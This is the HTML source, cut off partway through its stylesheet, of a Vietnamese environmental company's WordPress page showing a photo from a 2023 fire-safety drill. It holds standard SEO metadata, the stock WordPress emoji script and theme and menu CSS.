

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/
body_size: 18445
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <title>Diễn tập PCCC 12092023 (3) - Urenco9</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=vietnamese" rel="stylesheet">
    
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diễn tập PCCC 12092023 (3) - Urenco9" />
	<meta property="og:url" content="https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/" />
	<meta property="og:site_name" content="Urenco9" />
	<meta property="og:image" content="https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/","url":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/","name":"Diễn tập PCCC 12092023 (3) - Urenco9","isPartOf":{"@id":"https://urenco9.com/#website"},"primaryImageOfPage":{"@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/#primaryimage"},"image":{"@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/#primaryimage"},"thumbnailUrl":"https://urenco9.com/wp-content/uploads/2023/09/Dien-tap-PCCC-12092023-3.jpg","datePublished":"2023-09-14T15:41:21+00:00","breadcrumb":{"@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/#primaryimage","url":"https://urenco9.com/wp-content/uploads/2023/09/Dien-tap-PCCC-12092023-3.jpg","contentUrl":"https://urenco9.com/wp-content/uploads/2023/09/Dien-tap-PCCC-12092023-3.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://urenco9.com/huan-luyen-pccc-va-cong-tac-cuu-ho-cuu-nan-nam-2023/dien-tap-pccc-12092023-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://urenco9.com/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://urenco9.com/tin-tuc/"},{"@type":"ListItem","position":3,"name":"Hoạt động Urenco 9","item":"https://urenco9.com/tin-tuc/hoat-dong-urenco-9/"},{"@type":"ListItem","position":4,"name":"Huấn luyện PCCC và công tác cứu hộ, cứu nạn năm 2023"}]},{"@type":"WebSite","@id":"https://urenco9.com/#website","url":"https://urenco9.com/","name":"Urenco9","description":"Công ty CP CN môi trường 9","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://urenco9.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Urenco9 &raquo;" href="https://urenco9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urenco9 &raquo; Dòng bình luận" href="https://urenco9.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urenco9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urenco9.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urenco9.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://urenco9.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1626 {
  width: 45px;
  height: 45px;
  position: absolute;
  top: 87px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 5%;
  background: #28b840;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1626:hover, #rmp_menu_trigger-1626:focus {
  background: #3bb83b;
  text-decoration: unset;
}
#rmp_menu_trigger-1626.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-1626 .rmp-trigger-box {
  width: 25px;
  color: #47ba6d;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active, #rmp_menu_trigger-1626 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1626.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1626.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1626.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1626 .rmp-trigger-label {
  color: #47ba6d;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1626 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1626 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1626:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1626 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1626.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-1626 {
    display: block;
  }
  #rmp-container-1626 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #3ed157;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1626 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #42de61;
  }
  #rmp-menu-wrap-1626 .rmp-menu, #rmp-menu-wrap-1626 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1626 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #ffffff;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3ac746;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:after, #rmp-menu-wrap-1626 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4cbd62;
    background-color: #22e348;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #44b04a;
    background-color: #34d93c;
  }
  #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #2ade57;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #14de4d;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #27d945;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #21eb32;
    background-color: #3ae069;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #25cf2e;
    background-color: #39db67;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #11db33;
    background-color: #21ed5b;
  }
  #rmp-menu-wrap-1626 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1626 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #5dc27f;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #58d671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #e3a8a8;
    background-color: #5ed175;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #74d67c;
    background-color: #69db8f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #4dd669;
    background-color: #55db55;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1dc24c;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #53d67f;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #2ec22e;
    background-color: #54cc72;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #37d65f;
    background-color: #4ae671;
  }
  #rmp-menu-wrap-1626 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #43c463;
